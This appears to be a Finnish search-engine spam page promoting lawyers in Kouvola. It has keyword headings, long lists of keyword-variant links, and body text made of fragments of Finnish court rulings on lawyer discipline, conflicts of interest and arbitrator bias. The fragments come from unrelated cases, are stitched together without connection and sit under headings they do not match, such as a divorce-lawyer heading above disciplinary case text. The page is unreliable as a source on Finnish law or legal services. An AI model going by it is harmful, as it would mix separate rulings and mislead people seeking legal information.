                <div> <p>Asianajajista annetun lain 3 §:n 1 momentin 1 kohdan mukaan asianajajaksi hyväksyttävältä edellytetään muun muassa, että hän on rehelliseksi tunnettu sekä muilta ominaisuuksiltaan ja elämäntavoiltaan sopiva harjoittamaan asianajajan tointa. Saman lain 7 §:n 3 momentin mukaan asianajaja on erotettava maan yleisestä asianajajayhdistyksestä, jos hän ei enää täytä 3 §:n 1 momentin 1 kohdassa tarkoitettuja kelpoisuusvaatimuksia. Kysymys on ensiksi siitä, estävätkö mainitun lain 3 §:n 1 momentin 3 kohdan ja 9 §:n 1 momentin säännökset asianajajan erottamisen Suomen Asianajajaliitosta 3 §:n 1 momentin 1 kohdan ja 7 §:n 3 momentin nojalla sellaisissa tapauksissa, joissa asianajaja on ylivelkainen tai maksukyvytön, mutta ei ole konkurssitilassa. Toiseksi kysymys on siitä, voidaanko ylivelkaista tai maksukyvytöntä asianajajaa pitää viimeksi mainittujen lainkohtien tarkoittamalla tavalla sopimattomana harjoittamaan asianajajan tointa.</p><p>Suomen Asianajajaliiton hallituksen kurinpitojaosto oli viimeksi vuonna 1991 käsitellyt asiaa, joka oli koskenut A:n ulosmittauksessa olleita velkoja. Tältä osin kurinpitojaosto ei ollut katsonut silloin olleen aihetta toimenpiteisiin. Ulosotossa olleiden velkojen määrä oli tuolloin lähes 600 000 markkaa.</p><p>Korkein oikeus on ratkaisukäytännössään (KKO 1995:191 ja KKO 1996:99) tulkinnut kysymyksessä olevaa, jo vuoden 1734 laissa ollutta säännöstä oikeudenkäyntiasiamiehen esteellisyydestä laajentavasti tilanteissa, jotka rinnastuvat sellaisiin tapauksiin, joihin säännös sanamuotonsa mukaisesti soveltuu. Ratkaisussaan KKO 1995:191 Korkein oikeus piti yksityishenkilön velkajärjestelyssä selvittäjäksi määrättyä henkilöä esteellisenä toimimaan velallisen asiamiehenä ja oikeudenkäyntiavustajana maksuohjelman muuttamista koskevassa asiassa. Ratkaisussa KKO 1996:99 konkurssipesän pesänhoitaja katsottiin esteelliseksi toimimaan velkojan asiamiehenä tämän hakiessa lainvoiman saaneen konkurssituomion purkamista siltä osalta kuin hänen valvontansa oli hylätty. Nyt kysymyksessä olevasta vastapuolijäävistä on ollut kysymys ratkaisussa KKO 1990:16. Siinä Korkein oikeus katsoi, ettei asianajaja saanut olla tuomion purkamista hakevan henkilön asiamiehenä, koska hän oli ollut purettavaksi pyydettyyn tuomioon johtaneessa asiassa vastapuolen avustajana ja asiamiehenä.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Suomen Paras Asianajaja Kouvola	">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Suomen Paras Asianajaja Kouvola	">Suomen Paras Asianajaja Kouvola	                </h3>
                <div class="content3"> <p>Tässä tapauksessa hovioikeus on kumonnut valvontalautakunnan ratkaisun sen vuoksi, ettei ratkaisussa ollut yksilöity niitä salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joita A olisi saanut tehtävässään C Oy:n yhtiökokouksen puheenjohtajana. Hovioikeus on katsonut tapaohjeiden 6.3 kohdassa tarkoitetun esteellisyyden edellyttävän nimenomaisesti, että asianajaja on saanut salassapito- tai vaitiolovelvollisuuden piiriin kuuluneita tietoja. Oikeuskansleri on katsonut, ettei valvontalautakunnan ratkaisukäytännössä ole asetettu tällaista edellytystä. Asiassa on siten arvioitava sitä, miten tapaohjeiden 6.3 kohtaa on tulkittava huomioon ottaen asianajajan oikeussuoja sekä ihmis- ja perusoikeuksien asettamat vaatimukset. Ensiksi on kuitenkin arvioitava sitä, mikä merkitys on annettava hovioikeuden ratkaisunsa perusteella keskeisenä pitämälle laillisuusperiaatteelle.</p><p>Asianajajista annetun lain 1 §:n mukaan asianajaja on se, joka on maan yleisen asianajajayhdistyksen jäsenenä merkitty asianajajaluetteloon. Suomen Asianajajaliitto on lain tarkoittama yleinen asianajajayhdistys. Liiton sääntöjen perusteella sen jäsenet ovat asianajajia eikä asianajaja voi olla kuulumatta liittoon. Lain 2 §:n mukaan asianajajayhdistyksen on säännöissään mainittava, miten asianajajan päämiehelle varataan oikeus saada hänen ja asianajajan välinen muun muassa palkkiota koskeva riita välimiesmenettelyin ratkaistuksi. Liiton sääntöjen 34 §:n mukaan liiton hallitus toimii välimiesoikeutena mainitunlaista riitaa ratkaistaessa. Sääntöjen 36 §:n mukaan hallitus voi kuitenkin määrätä välimiehiksi kolme omaa jäsentään tai varajäsentään taikka liiton jonkin osaston hallituksen jäsentä. Sääntöjen mukaan kaikkien hallituksen jäsenten tulee olla asianajajia. Välimiehinä voivat siis toimia vain asianajajat.</p><p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Asuntokauppa">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Asuntokauppa">Asianajaja Asuntokauppa                </h3>
                <div class="content4"> <p>Samassa asianajotoimistossa työskentelevä asianajaja Y on toiminut L Oy:n asiamiehenä samaan aikaan vireillä olleessa lisenssisopimusta koskevassa riita-asiassa, jossa yhtiö on vaatinut L Oy:n velvoittamista maksamaan sopimussakon ja vahingonkorvausta. Vahinkoa oli yhtiön mukaan aiheutunut muun ohella lisenssisopimuksessa kerrotun tuloksen ja toteutuneen tuloksen välisestä erotuksesta. Yhtiön mukaan L Oy oli osallistunut sopivan liikehuoneiston etsimiseen ja vuokraamiseen, mutta liiketoiminta ei ollut vastannut niitä tietoja, jotka L Oy oli antanut liiketoiminnasta, kuten kassavirrasta, kyseisessä liikepaikassa.</p><p>Asianajajista annetussa laissa on lähdetty siitä, että asianajajan ammatti vaatii harjoittajaltaan itsenäisyyttä sekä suhteessa päämieheen että muihin. Tältä kannalta katsoen on mahdollista, että asianajajan huomattava velkaantuminen johtaa tilanteeseen, jossa hänen itsenäisyytensä asianajajana esimerkiksi suhteessa velkojaan saattaa vaarantua.</p><p>Käräjäoikeus totesi asianajaja A:n myöntäneen esitutkinnassa antamassaan loppulausunnossa kertoneensa T:lle, että S oli väkivallan uhalla saanut rahaa ja että poliisi oli vissiin jollain tavalla seurannut sitä asiaa. Käräjäoikeus katsoi, että asianajaja A:n kertomat seikat olivat kuitenkin perustuneet hänen S:ltä jo ennen vangitsemisoikeudenkäyntiä saamiinsa tietoihin ja asian julkisista tiedoista tekemiinsä päätelmiin. asianajaja A:n kertomat seikat eivät olleet sellaisia, että ne olisivat osoittaneet hänen pyrkineen tahallaan vaikuttamaan esitutkinnan toteuttamiseen taikka että ne olisivat vaikeuttaneet esitutkinnan toteuttamista. Näillä perusteilla käräjäoikeus hylkäsi syytteen.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Ilmainen Asianajaja Neuvonta	">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Ilmainen Asianajaja Neuvonta	">Ilmainen Asianajaja Neuvonta	    
                </h4>
                <div class="content3">  <p>Asianajajista annetun lain 6 §:n 1 momentin ja 6 a §:n 3 momentin sekä hyvää asianajajatapaa koskevien ohjeiden 50 §:n perusteella asianajajan tuli vastata hänelle kurinpitoasiassa esitettyihin kysymyksiin avoimesti ja totuudenmukaisesti. A ei ollut ilmoittanut kurinpitolautakunnalle velkojaan ja varojaan ja oli täten laiminlyönyt velvollisuutensa asianajajana.</p><p>Mainitsemillaan ja muutoin kurinpitolautakunnan päätöksestä ilmenevillä perusteilla hovioikeus ei muuttanut Suomen Asianajajaliiton hallituksen päätöstä</p><p>Hovioikeus totesi, että käräjäoikeuden lakiin perustunut salassapitomääräys oli kattanut kaikki salassapidettäviksi määrätyt tiedot, jotka sisältyivät oikeudenkäyntiaineistoon tai olivat tulleet ilmi vangitsemisistunnossa. Hovioikeus katsoi, ettei asiassa ollut merkitystä sillä, oliko asianajaja A saanut ulkopuoliselle ilmaisemansa tiedot S:ltä tai päättelynsä perusteella jo ennen salassapitomääräyksen antamista, kun asianajaja A olisi saanut ilmaista ulkopuoliselle vain ne seikat, jotka ilmenevät käräjäoikeuden vangitsemispäätöksen julkisesta versiosta. Kun asianajaja A:n ilmaisemat tiedot koskivat käräjäoikeuden salassapitomääräyksen kattamia rikoksen tekotapaa ja poliisin tutkintatoimenpiteitä koskevia seikkoja, hovioikeus katsoi, että asianajaja A:n menettely täytti salassapitorikoksen tunnusmerkistön.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Avioero Asianajaja Kouvola">Avioero Asianajaja Kouvola                </h5>
                <div class="content6"> <p>Asianajaja A oli toiminut rikoksesta epäillyn S:n avustajana tähän kohdistetun vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012. Käräjäoikeus oli määrännyt vangitsemisasian käsiteltäväksi yleisön läsnä olematta ja vangitsemisvaatimuksen johdosta annetun ratkaisun perustelut ja muut oikeudenkäyntiasiakirjat salassa pidettäviksi syytteen käsittelyyn saakka tai kunnes asia on jätetty sillensä. Käräjäoikeus oli lisäksi määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta.</p><p>Asianajajaliiton sääntöjen 35 §:n mukaan asianajaja ei voi panna nyt kysymyksessä olevaa välimiesmenettelyä vireille. Siihen on siten oikeus ainoastaan hänen vastapuolellaan. Tämä voi toisaalta halutessaan saattaa asian tuomioistuimen käsiteltäväksi. Vastapuolen kannalta välimiesmenettely on näin ollen vapaaehtoinen.</p><p>Käräjäoikeus on liikehuoneiston vuokrasopimusta koskevan riita-asian valmisteluistunnossa tiedustellut asianajaja X:ltä, miksi asianajotoimisto toimii samanaikaisesti sekä yhtiön että sen vastapuolen asiamiehenä. X:n mukaan liikehuoneiston vuokrasopimusta ja lisenssiopimusta koskevissa riita-asioissa ei ole ollut kysymys samoista asioista. X on lisäksi toimittanut käräjäoikeudelle yhtiön antaman suostumuksen sille, että hän voi toimia yhtiön asiamiehenä asiassa.</p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Avioero Asianajaja                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Huostaanotto Asianajaja">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Huostaanotto Asianajaja  
                </h6>
                <div class="content3"><p>Asianajajat ja julkiset oikeusavustajat ovat velvollisia noudattamaan hyvää asianajajatapaa (Asianajajista annetun lain 5 §:n 1 momentti ja valtion oikeusapu- ja edunvalvontapiireistä annetun lain 8 §:n 1 momentti). Hyvän asianajajatavan tärkeimmät osat on koottu hyvää asianajajatapaa koskeviin ohjeisiin (tapaohjeet kohta 1.1, 15.1.2009, muut. 8.6.2012.) Asianajajien ja julkisten oikeusavustajien toiminta perustuu tapaohjeiden 3 luvussa mainittuihin perusarvoihin: lojaalisuus, riippumattomuus, esteettömyys, luottamuksellisuus ja kunniallisuus. Tapaohjeiden sisältö on perusarvojen ilmentymää konkreettisemmassa muodossa (Hyvää asianajajatapaa koskeva kommentaari 2011 (kommentaari), s. 5). Tapaohjeiden 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin. Tapaohjeiden 6.5 perusteella syntyvää esteellisyyttä kutsutaan toimistojääviksi.</p><p>B ja C, joiden vaatimus asianajaja A:n laskuttaman asianajopalkkion alentamisesta on hylätty Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä annetulla välitystuomiolla, ovat vaatineet tuon tuomion kumoamista tai julistamista mitättömäksi sen vuoksi, että kolmesta välimiehestä kaksi oli ollut puolueettomuuden vaarantavassa suhteessa A:han ja siten esteellisiä toimimaan asiassa välimiehinä.</p><p>Hyvää asianajajatapaa koskevien ohjeiden (tapaohjeet, 15.1.2009, muut. 8.6.2012) 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kouvola-.html" >
Asianajaja Kouvola	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-kouvola.html" >
Ilmainen Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-kouvola.html" >
Etsi Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-kouvola-.html" >
Suomen Paras Asianajaja Kouvola	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-kouvola.html" >
Asianajaja Asuntokauppa Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-kouvola.html" >
Asianajaja Hinta Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-kouvola.html" >
Asianajaja Pahoinpitely Kouvola</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-kouvola-.html" >
Hyvä Asianajaja Huoltajuuskiista Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-kouvola.html" >
Ositus Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-kouvola.html" >
Testamentti Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-kouvola.html" >
Kiinteistöriita Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-kouvola-.html" >
Huumausainerikos Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-kouvola-.html" >
Hyvä Asianajaja Perintö Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-kouvola-.html" >
Lastensuojelu Asianajaja Kouvola								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-kouvola.html" >
Oikeusapu Yksityinen Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-kouvola-.html" >
Perheoikeuteen Erikoistunut Asianajaja Kouvola				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-kouvola.html" >
Asianajaja Työoikeus Kouvola</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-kouvola.html" >
Avioero Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-kouvola.html" >
Asianajaja Avioero Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-kouvola.html" >
Asianajaja Työttömälle Kouvola</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-kouvola.html" >
Ilmainen Asianajaja Neuvonta Kouvola</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-kouvola.html" >
Perheoikeus Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-kouvola-.html" >
Rikollisten Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-kouvola.html" >
Asianajaja Perintöasiat Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-kouvola-.html" >
Asuntokauppa Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-kouvola-.html" >
Hometalo Asianajaja Kouvola				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-kouvola-.html" >
Homevaurio Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-kouvola-.html" >
Hyvä Asianajaja Kouvola						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-kouvola-.html" >
Kuka Maksaa Asianajajan Palkkion Kouvola		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-kouvola.html" >
Lastensuojeluun Erikoistunut Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-kouvola-.html" >
Millainen On Hyvä Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-kouvola.html" >
Seksuaalirikos Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-kouvola-.html" >
Asianajaja Huoltajuuskiistat Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-kouvola.html" >
Asianajaja Huumausainerikos Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-kouvola.html" >
Asianajaja Ilmainen Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-kouvola.html" >
Asianajaja Kiinteistöasiat Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-kouvola.html" >
Asianajaja Kokemuksia Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-kouvola-.html" >
Asianajaja Lapsiasiat Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-kouvola-.html" >
Asianajaja Lasten Asiat Kouvola 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-kouvola-.html" >
Asianajaja Lastensuojelu Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-kouvola.html" >
Asianajaja Lastensuojelua Vastaan Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-kouvola.html" >
Asianajaja Perheoikeus Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-kouvola-.html" >
Asianajaja Rikosasiat Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-kouvola.html" >
Asianajaja Rikosrekisteri Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-kouvola.html" >
Asianajaja Seksuaalirikokset Kouvola</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-kouvola-.html" >
Asuntokauppariita Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-kouvola.html" >
Edullinen Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-kouvola-.html" >
Huoltajuus Asianajaja Kouvola					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-kouvola.html" >
Huoltajuuskiista Asianajaja Kouvola</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>





<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Kouvola</p>
      
      
          
     <p>Zip : 44100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow">https://asianajajakouvola.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Kouvola</a></p>
<p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Kouvola</a></p>
<p><a class="  allShow" href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Kouvola</a></p>
<p><a class="  allShow" href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Kouvola</a></p>
<p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Perintö Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Paras Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajajakouvola.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Kouvola</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
